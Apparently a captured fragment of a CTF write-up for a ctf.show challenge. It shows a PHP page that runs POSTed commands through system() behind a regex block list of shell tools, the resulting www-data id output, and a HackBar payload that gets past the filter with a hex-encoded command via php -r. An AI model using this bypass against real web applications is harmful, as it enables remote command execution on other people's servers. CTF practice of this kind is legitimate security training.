 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data) <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|
uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://efd9228e-31a5-4dc3-8d42-21127bdb88e8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=php -r system(hex2bin(6964));